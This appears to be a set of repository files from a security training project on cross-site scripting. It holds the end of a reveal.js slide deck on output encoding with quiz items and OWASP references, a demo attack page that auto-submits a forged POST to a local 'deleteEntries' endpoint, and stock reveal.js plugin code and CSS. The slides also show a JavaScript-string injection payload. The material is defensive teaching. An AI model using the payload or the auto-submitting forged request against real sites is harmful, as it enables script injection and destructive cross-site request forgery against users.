                <code>
                    $attackerInput="\"); alert('gotcha');//"
                    &lt;script&gt;
                    doSomething("$attackerInput");
                    &lt;/script&gt;
                </code>
                    Unescaped
                <code>
                    &lt;script&gt;
                    doSomething(""); alert('gotcha');//");
                    &lt;/script&gt;
                </code>
                    Escaped
                <code>
                    &lt;script&gt;
                    doSomething("\x22\x29\x3B\x20alert\x28\x27gotcha\x27\x29\x3B\x2F\x2F");
                    &lt;/script&gt;
                </code>
            </pre>
        </section>

        <section>
            <h2>True or False</h2>
            <p>Even if you skip most input validation, good output encoding will save you from most XSS.</p>
            <aside class="notes">
                True
            </aside>
        </section>

        <section>
            <h2>True or False</h2>
            <p>If you have really good input validation, you can skip output encoding layer.</p>
            <aside class="notes">
                False
            </aside>
        </section>

        <section>
            <h2>True or False</h2>
            <p>It's okay to do input validation or output encoding.</p>
            <aside class="notes">
                False. It's always better to do both when you can, but output encoding is more important.
            </aside>
        </section>

        <section>
            <h2>When should you create your own encoder?</h2>
            <p>Don't unless you really have to. Popular encoders are included in the resources.</p>
        </section>

        <section>
            <h2>Fix XSS in the code</h2>
        </section>

        <section>
            <h2>What makes defending against XSS hard?<h2>
        </section>

        <section>
            <h2>What makes defending against XSS hard?</h2>
            <ul>
                <li>Large number of factors to think about</li>
                    <ul>
                        <li>Types of input to the HTTP request</li>
                        <li>Identify all the places where data will be included in the HTML</li>
                    </ul>
                <li>A defense that works in one context may not work in another</li>
                    <ul>
                        <li>HTML attribute VS Javascript variable assignment
                    </ul>
                <li>A defense that works with one kind of input will not work for another</li>
                    <ul>
                        <li>Validation and encoding for a username VS sanitization for untrusted HTML
                    </ul>
            </ul>
        </section>


        <section>
            <h2>References</h2>
            <ul>
                <li>
                    <a href="https://www.owasp.org/index.php/XSS_%28Cross_Site_Scripting%29_Prevention_Cheat_Sheet">OWASP
                        XSS Cheat Sheet</a></li>
                <li>
                    <a href="https://www.owasp.org/index.php/Top_10_2013-A3-Cross-Site_Scripting_(XSS)">OWASP Top 10 -
                        A3 – Cross-Site Scripting</a>
                </li>
                <li>
                    <p>OWASP Java Encoder, OWASP HTML Sanitizer, AntiSamy, JSON.parse (pattern of
            embedding it in html and having client side javascript interpret it),
            OWASP JSON sanitizer for server-side JSON handling</p>
                </li>
            </ul>
        </section>

        <section>
            <h2>Feedback?</h2>
            <p>What went well? Not so well? Suggestions/Questions?</p>
        </section>


    </div>
</div>

<script src="lib/js/head.min.js"></script>
<script src="js/reveal.js"></script>

<script>

    // Full list of configuration options available at:
    // https://github.com/hakimel/reveal.js#configuration
    Reveal.initialize({
        controls: false,
        progress: true,
        history: true,
        center: true,
        slideNumber: true,

        transition: 'slide', // none/fade/slide/convex/concave/zoom

        width: "95%",

        // Optional reveal.js plugins
        dependencies: [
            {
                src: 'lib/js/classList.js', condition: function () {
                return !document.body.classList;
            }
            },
            {
                src: 'plugin/markdown/marked.js', condition: function () {
                return !!document.querySelector('[data-markdown]');
            }
            },
            {
                src: 'plugin/markdown/markdown.js', condition: function () {
                return !!document.querySelector('[data-markdown]');
            }
            },
            {
                src: 'plugin/highlight/highlight.js', async: true, condition: function () {
                return !!document.querySelector('pre code');
            }, callback: function () {
                hljs.initHighlightingOnLoad();
            }
            },
            {src: 'plugin/zoom-js/zoom.js', async: true},
            {src: 'plugin/notes/notes.js', async: true}
        ]
    });

</script>

</body>
</html>
</file>

<file: xss-demo-app/src/main/resources/static/evil.html>
<html>
<head>
    <script src="js/jquery-2.1.3.js"></script>
    <script>
        $(document).ready(function(){
            setTimeout(function(){
                $("#attack").submit();
            }, 3000);

        });
    </script>
</head>
<body>
<h1>Get ready for a surprise!!!</h1>

<form id="attack" action="http://localhost:8080/service/deleteEntries" method="POST">

</form>
</body>
</html>
</file>

<file: presentation/src/main/resources/static/plugin/notes/notes.html>
<!doctype html>
<html lang="en">
	<head>
		<meta charset="utf-8">

		<title>reveal.js - Slide Notes</title>

		<style>
			body {
				font-family: Helvetica;
			}

			#current-slide,
			#upcoming-slide,
			#speaker-controls {
				padding: 6px;
				box-sizing: border-box;
				-moz-box-sizing: border-box;
			}

			#current-slide iframe,
			#upcoming-slide iframe {
				width: 100%;
				height: 100%;
				border: 1px solid #ddd;
			}

			#current-slide .label,
			#upcoming-slide .label {
				position: absolute;
				top: 10px;
				left: 10px;
				font-weight: bold;
				font-size: 14px;
				z-index: 2;
				color: rgba( 255, 255, 255, 0.9 );
			}

			#current-slide {
				position: absolute;
				width: 65%;
				height: 100%;
				top: 0;
				left: 0;
				padding-right: 0;
			}

			#upcoming-slide {
				position: absolute;
				width: 35%;
				height: 40%;
				right: 0;
				top: 0;
			}

			#speaker-controls {
				position: absolute;
				top: 40%;
				right: 0;
				width: 35%;
				height: 60%;
				overflow: auto;

				font-size: 18px;
			}

				.speaker-controls-time.hidden,
				.speaker-controls-notes.hidden {
					display: none;
				}

				.speaker-controls-time .label,
				.speaker-controls-notes .label {
					text-transform: uppercase;
					font-weight: normal;
					font-size: 0.66em;
					color: #666;
					margin: 0;
				}

				.speaker-controls-time {
					border-bottom: 1px solid rgba( 200, 200, 200, 0.5 );
					margin-bottom: 10px;
					padding: 10px 16px;
					padding-bottom: 20px;
					cursor: pointer;
				}

				.speaker-controls-time .reset-button {
					opacity: 0;
					float: right;
					color: #666;
					text-decoration: none;
				}
				.speaker-controls-time:hover .reset-button {
					opacity: 1;
				}

				.speaker-controls-time .timer,
				.speaker-controls-time .clock {
					width: 50%;
					font-size: 1.9em;
				}

				.speaker-controls-time .timer {
					float: left;
				}

				.speaker-controls-time .clock {
					float: right;
					text-align: right;
				}

				.speaker-controls-time span.mute {
					color: #bbb;
				}

				.speaker-controls-notes {
					padding: 10px 16px;
				}

				.speaker-controls-notes .value {
					margin-top: 5px;
					line-height: 1.4;
					font-size: .7em;
				}

			.clear {
				clear: both;
			}

			@media screen and (max-width: 1080px) {
				#speaker-controls {
					font-size: 16px;
				}
			}

			@media screen and (max-width: 900px) {
				#speaker-controls {
					font-size: 14px;
				}
			}

			@media screen and (max-width: 800px) {
				#speaker-controls {
					font-size: 12px;
				}
			}

		</style>
	</head>

	<body>

		<div id="current-slide"></div>
		<div id="upcoming-slide"><span class="label">UPCOMING:</span></div>
		<div id="speaker-controls">
			<div class="speaker-controls-time">
				<h4 class="label">Time <span class="reset-button">Click to Reset</span></h4>
				<div class="clock">
					<span class="clock-value">0:00 AM</span>
				</div>
				<div class="timer">
					<span class="hours-value">00</span><span class="minutes-value">:00</span><span class="seconds-value">:00</span>
				</div>
				<div class="clear"></div>
			</div>

			<div class="speaker-controls-notes hidden">
				<h4 class="label">Notes</h4>
				<div class="value"></div>
			</div>
		</div>

		<script src="../../plugin/markdown/marked.js"></script>
		<script>

			(function() {

				var notes,
					notesValue,
					currentState,
					currentSlide,
					upcomingSlide,
					connected = false;

				window.addEventListener( 'message', function( event ) {

					var data = JSON.parse( event.data );

					// Messages sent by the notes plugin inside of the main window
					if( data && data.namespace === 'reveal-notes' ) {
						if( data.type === 'connect' ) {
							handleConnectMessage( data );
						}
						else if( data.type === 'state' ) {
							handleStateMessage( data );
						}
					}
					// Messages sent by the reveal.js inside of the current slide preview
					else if( data && data.namespace === 'reveal' ) {
						if( /ready/.test( data.eventName ) ) {
							// Send a message back to notify that the handshake is complete
							window.opener.postMessage( JSON.stringify({ namespace: 'reveal-notes', type: 'connected'} ), '*' );
						}
						else if( /slidechanged|fragmentshown|fragmenthidden|overviewshown|overviewhidden|paused|resumed/.test( data.eventName ) && currentState !== JSON.stringify( data.state ) ) {
							window.opener.postMessage( JSON.stringify({ method: 'setState', args: [ data.state ]} ), '*' );
						}
					}

				} );

				/**
				 * Called when the main window is trying to establish a
				 * connection.
				 */
				function handleConnectMessage( data ) {

					if( connected === false ) {
						connected = true;

						setupIframes( data );
						setupKeyboard();
						setupNotes();
						setupTimer();
					}

				}

				/**
				 * Called when the main window sends an updated state.
				 */
				function handleStateMessage( data ) {

					// Store the most recently set state to avoid circular loops
					// applying the same state
					currentState = JSON.stringify( data.state );

					// No need for updating the notes in case of fragment changes
					if ( data.notes ) {
						notes.classList.remove( 'hidden' );
						if( data.markdown ) {
							notesValue.innerHTML = marked( data.notes );
						}
						else {
							notesValue.innerHTML = data.notes;
						}
					}
					else {
						notes.classList.add( 'hidden' );
					}

					// Update the note slides
					currentSlide.contentWindow.postMessage( JSON.stringify({ method: 'setState', args: [ data.state ] }), '*' );
					upcomingSlide.contentWindow.postMessage( JSON.stringify({ method: 'setState', args: [ data.state ] }), '*' );
					upcomingSlide.contentWindow.postMessage( JSON.stringify({ method: 'next' }), '*' );

				}

				// Limit to max one state update per X ms
				handleStateMessage = debounce( handleStateMessage, 200 );

				/**
				 * Forward keyboard events to the current slide window.
				 * This enables keyboard events to work even if focus
				 * isn't set on the current slide iframe.
				 */
				function setupKeyboard() {

					document.addEventListener( 'keydown', function( event ) {
						currentSlide.contentWindow.postMessage( JSON.stringify({ method: 'triggerKey', args: [ event.keyCode ] }), '*' );
					} );

				}

				/**
				 * Creates the preview iframes.
				 */
				function setupIframes( data ) {

					var params = [
						'receiver',
						'progress=false',
						'history=false',
						'transition=none',
						'autoSlide=0',
						'backgroundTransition=none'
					].join( '&' );

					var hash = '#/' + data.state.indexh + '/' + data.state.indexv;
					var currentURL = data.url + '?' + params + '&postMessageEvents=true' + hash;
					var upcomingURL = data.url + '?' + params + '&controls=false' + hash;

					currentSlide = document.createElement( 'iframe' );
					currentSlide.setAttribute( 'width', 1280 );
					currentSlide.setAttribute( 'height', 1024 );
					currentSlide.setAttribute( 'src', currentURL );
					document.querySelector( '#current-slide' ).appendChild( currentSlide );

					upcomingSlide = document.createElement( 'iframe' );
					upcomingSlide.setAttribute( 'width', 640 );
					upcomingSlide.setAttribute( 'height', 512 );
					upcomingSlide.setAttribute( 'src', upcomingURL );
					document.querySelector( '#upcoming-slide' ).appendChild( upcomingSlide );

				}

				/**
				 * Setup the notes UI.
				 */
				function setupNotes() {

					notes = document.querySelector( '.speaker-controls-notes' );
					notesValue = document.querySelector( '.speaker-controls-notes .value' );

				}

				/**
				 * Create the timer and clock and start updating them
				 * at an interval.
				 */
				function setupTimer() {

					var start = new Date(),
						timeEl = document.querySelector( '.speaker-controls-time' ),
						clockEl = timeEl.querySelector( '.clock-value' ),
						hoursEl = timeEl.querySelector( '.hours-value' ),
						minutesEl = timeEl.querySelector( '.minutes-value' ),
						secondsEl = timeEl.querySelector( '.seconds-value' );

					function _updateTimer() {

						var diff, hours, minutes, seconds,
							now = new Date();

						diff = now.getTime() - start.getTime();
						hours = Math.floor( diff / ( 1000 * 60 * 60 ) );
						minutes = Math.floor( ( diff / ( 1000 * 60 ) ) % 60 );
						seconds = Math.floor( ( diff / 1000 ) % 60 );

						clockEl.innerHTML = now.toLocaleTimeString( 'en-US', { hour12: true, hour: '2-digit', minute:'2-digit' } );
						hoursEl.innerHTML = zeroPadInteger( hours );
						hoursEl.className = hours > 0 ? '' : 'mute';
						minutesEl.innerHTML = ':' + zeroPadInteger( minutes );
						minutesEl.className = minutes > 0 ? '' : 'mute';
						secondsEl.innerHTML = ':' + zeroPadInteger( seconds );

					}

					// Update once directly
					_updateTimer();

					// Then update every second
					setInterval( _updateTimer, 1000 );

					timeEl.addEventListener( 'click', function() {
						start = new Date();
						_updateTimer();
						return false;
					} );

				}

				function zeroPadInteger( num ) {

					var str = '00' + parseInt( num );
					return str.substring( str.length - 2 );

				}

				/**
				 * Limits the frequency at which a function can be called.
				 */
				function debounce( fn, ms ) {

					var lastTime = 0,
						timeout;

					return function() {

						var args = arguments;
						var context = this;

						clearTimeout( timeout );

						var timeSinceLastCall = Date.now() - lastTime;
						if( timeSinceLastCall > ms ) {
							fn.apply( context, args );
							lastTime = Date.now();
						}
						else {
							timeout = setTimeout( function() {
								fn.apply( context, args );
								lastTime = Date.now();
							}, ms - timeSinceLastCall );
						}

					}

				}

			})();

		</script>
	</body>
</html>
</file>
<file: presentation/src/main/resources/static/css/theme/black.css>
@import url(../../lib/font/source-sans-pro/source-sans-pro.css);
/**
 * Black theme for reveal.js. This is the opposite of the 'white' theme.
 *
 * Copyright (C) 2015 Hakim El Hattab, http://hakim.se
 */
section.has-light-background, section.has-light-background h1, section.has-light-background h2, section.has-light-background h3, section.has-light-background h4, section.has-light-background h5, section.has-light-background h6 {
  color: #222; }

/*********************************************
 * GLOBAL STYLES
 *********************************************/
body {
  background: #222;
  background-color: #222; }

.reveal {
  font-family: 'Source Sans Pro', Helvetica, sans-serif;
  font-size: 38px;
  font-weight: normal;
  color: #fff; }

::selection {
  color: #fff;
  background: #bee4fd;
  text-shadow: none; }

.reveal .slides > section, .reveal .slides > section > section {
  line-height: 1.3;
  font-weight: inherit; }

/*********************************************
 * HEADERS
 *********************************************/
.reveal h1, .reveal h2, .reveal h3, .reveal h4, .reveal h5, .reveal h6 {
  margin: 0 0 20px 0;
  color: #fff;
  font-family: 'Source Sans Pro', Helvetica, sans-serif;
  font-weight: 600;
  line-height: 1.2;
  letter-spacing: normal;
  text-transform: uppercase;
  text-shadow: none;
  word-wrap: break-word; }

.reveal h1 {
  font-size: 2.5em; }

.reveal h2 {
  font-size: 1.6em; }

.reveal h3 {
  font-size: 1.3em; }

.reveal h4 {
  font-size: 1em; }

.reveal h1 {
  text-shadow: none; }

/*********************************************
 * OTHER
 *********************************************/
.reveal p {
  margin: 20px 0;
  line-height: 1.3; }

/* Ensure certain elements are never larger than the slide itself */
.reveal img, .reveal video, .reveal iframe {
  max-width: 95%;
  max-height: 95%; }

.reveal strong, .reveal b {
  font-weight: bold; }

.reveal em {
  font-style: italic; }

.reveal ol, .reveal dl, .reveal ul {
  display: inline-block;
  text-align: left;
  margin: 0 0 0 1em; }

.reveal ol {
  list-style-type: decimal; }

.reveal ul {
  list-style-type: disc; }

.reveal ul ul {
  list-style-type: square; }

.reveal ul ul ul {
  list-style-type: circle; }

.reveal ul ul, .reveal ul ol, .reveal ol ol, .reveal ol ul {
  display: block;
  margin-left: 40px; }

.reveal dt {
  font-weight: bold; }

.reveal dd {
  margin-left: 40px; }

.reveal q, .reveal blockquote {
  quotes: none; }

.reveal blockquote {
  display: block;
  position: relative;
  width: 70%;
  margin: 20px auto;
  padding: 5px;
  font-style: italic;
  background: rgba(255, 255, 255, 0.05);
  box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.2); }

.reveal blockquote p:first-child, .reveal blockquote p:last-child {
  display: inline-block; }

.reveal q {
  font-style: italic; }

.reveal pre {
  display: block;
  position: relative;
  width: 90%;
  margin: 20px auto;
  text-align: left;
  font-size: 0.55em;
  font-family: monospace;
  line-height: 1.2em;
  word-wrap: break-word;
  box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.3); }

.reveal code {
  font-family: monospace; }

.reveal pre code {
  display: block;
  padding: 5px;
  overflow: auto;
  max-height: 400px;
  word-wrap: normal;
  background: #3F3F3F;
  color: #DCDCDC; }

.reveal table {
  margin: auto;
  border-collapse: collapse;
  border-spacing: 0; }

.reveal table th {
  font-weight: bold; }

.reveal table th, .reveal table td {
  text-align: left;
  padding: 0.2em 0.5em 0.2em 0.5em;
  border-bottom: 1px solid; }

.reveal table tr:last-child td {
  border-bottom: none; }

.reveal sup {
  vertical-align: super; }

.reveal sub {
  vertical-align: sub; }

.reveal small {
  display: inline-block;
  font-size: 0.6em;
  line-height: 1.2em;
  vertical-align: top; }

.reveal small * {
  vertical-align: top; }

/*********************************************
 * LINKS
 *********************************************/
.reveal a {
  color: #42affa;
  text-decoration: none;
  -webkit-transition: color 0.15s ease;
  -moz-transition: color 0.15s ease;
  transition: color 0.15s ease; }

.reveal a:hover {
  color: #8dcffc;
  text-shadow: none;
  border: none; }

.reveal .roll span:after {
  color: #fff;
  background: #068ee9; }

/*********************************************
 * IMAGES
 *********************************************/
.reveal section img {
  margin: 15px 0px;
  background: rgba(255, 255, 255, 0.12);
  border: 4px solid #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15); }

.reveal a img {
  -webkit-transition: all 0.15s linear;
  -moz-transition: all 0.15s linear;
  transition: all 0.15s linear; }

.reveal a:hover img {
  background: rgba(255, 255, 255, 0.2);
  border-color: #42affa;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.55); }

/*********************************************
 * NAVIGATION CONTROLS
 *********************************************/
.reveal .controls div.navigate-left, .reveal .controls div.navigate-left.enabled {
  border-right-color: #42affa; }

.reveal .controls div.navigate-right, .reveal .controls div.navigate-right.enabled {
  border-left-color: #42affa; }

.reveal .controls div.navigate-up, .reveal .controls div.navigate-up.enabled {
  border-bottom-color: #42affa; }

.reveal .controls div.navigate-down, .reveal .controls div.navigate-down.enabled {
  border-top-color: #42affa; }

.reveal .controls div.navigate-left.enabled:hover {
  border-right-color: #8dcffc; }

.reveal .controls div.navigate-right.enabled:hover {
  border-left-color: #8dcffc; }

.reveal .controls div.navigate-up.enabled:hover {
  border-bottom-color: #8dcffc; }

.reveal .controls div.navigate-down.enabled:hover {
  border-top-color: #8dcffc; }

/*********************************************
 * PROGRESS BAR
 *********************************************/
.reveal .progress {
  background: rgba(0, 0, 0, 0.2); }

.reveal .progress span {
  background: #42affa;
  -webkit-transition: width 800ms cubic-bezier(0.26, 0.86, 0.44, 0.985);
  -moz-transition: width 800ms cubic-bezier(0.26, 0.86, 0.44, 0.985);
  transition: width 800ms cubic-bezier(0.26, 0.86, 0.44, 0.985); }

/*********************************************
 * SLIDE NUMBER
 *********************************************/
.reveal .slide-number {
  color: #42affa; }
</file>
<file: presentation/src/main/resources/static/lib/css/zenburn.css>
/*

Zenburn style from voldmar.ru (c) Vladimir Epifanov <voldmar@voldmar.ru>
based on dark.css by Ivan Sagalaev

*/

.hljs {
  display: block; padding: 0.5em;
  background: #3F3F3F;
  color: #DCDCDC;
}

.hljs-keyword,
.hljs-tag,
.css .hljs-class,
.css .hljs-id,
.lisp .hljs-title,
.nginx .hljs-title,
.hljs-request,
.hljs-status,
.clojure .hljs-attribute {
  color: #E3CEAB;
}

.django .hljs-template_tag,
.django .hljs-variable,
.django .hljs-filter .hljs-argument {
  color: #DCDCDC;
}

.hljs-number,
.hljs-date {
  color: #8CD0D3;
}

.dos .hljs-envvar,
.dos .hljs-stream,
.hljs-variable,
.apache .hljs-sqbracket {
  color: #EFDCBC;
}

.dos .hljs-flow,
.diff .hljs-change,
.python .exception,
.python .hljs-built_in,
.hljs-literal,
.tex .hljs-special {
  color: #EFEFAF;
}

.diff .hljs-chunk,
.hljs-subst {
  color: #8F8F8F;
}

.dos .hljs-keyword,
.python .hljs-decorator,
.hljs-title,
.haskell .hljs-type,
.diff .hljs-header,
.ruby .hljs-class .hljs-parent,
.apache .hljs-tag,
.nginx .hljs-built_in,
.tex .hljs-command,
.hljs-prompt {
    color: #efef8f;
}

.dos .hljs-winutils,
.ruby .hljs-symbol,
.ruby .hljs-symbol .hljs-string,
.ruby .hljs-string {
  color: #DCA3A3;
}

.diff .hljs-deletion,
.hljs-string,
.hljs-tag .hljs-value,
.hljs-preprocessor,
.hljs-pragma,
.hljs-built_in,
.sql .hljs-aggregate,
.hljs-javadoc,
.smalltalk .hljs-class,
.smalltalk .hljs-localvars,
.smalltalk .hljs-array,
.css .hljs-rules .hljs-value,
.hljs-attr_selector,
.hljs-pseudo,
.apache .hljs-cbracket,
.tex .hljs-formula,
.coffeescript .hljs-attribute {
  color: #CC9393;
}

.hljs-shebang,
.diff .hljs-addition,
.hljs-comment,
.java .hljs-annotation,
.hljs-template_comment,
.hljs-pi,
.hljs-doctype {
  color: #7F9F7F;
}

.coffeescript .javascript,
.javascript .xml,
.tex .hljs-formula,
.xml .javascript,
.xml .vbscript,
.xml .css,
.xml .hljs-cdata {
  opacity: 0.5;
}
</file>
